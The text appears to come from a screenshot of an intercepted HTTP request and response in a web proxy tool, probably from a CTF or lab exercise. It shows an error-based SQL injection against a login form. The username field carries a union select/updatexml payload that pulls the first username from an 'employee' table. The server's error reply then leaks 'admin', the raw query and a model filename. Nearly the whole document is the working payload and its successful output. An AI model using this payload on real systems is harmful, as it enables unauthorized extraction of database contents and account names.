 Request
Raw Params Headers Hex
POST /account/login HTTP/1.1
Host: 121.42.242.238:36842
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Origin: http://121.42.242.238:36842
Connection: close
Referer: http://121.42.242.238:36842/account/login
Cookie: ci_session=7tujhej0gjrs5a6pggntg5bi9ik750ai
Upgrade-Insecure-Requests: 1
username=a' union select 1,2,3,updatexml(1,concat(0x7e,(select username from employee limit 0,1
),0x7e),1),5,6,7--+&password= and password ='a
Response
Raw Headers Hex HTML Render
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~admin~'
SELECT * FROM `employee` WHERE `username` = 'a' union
select 1,2,3,updatexml(1,concat(0x7e,(select username from
employee limit 0,1 ),0x7e),1),5,6,7-- '
Filename: models/Employee_model.php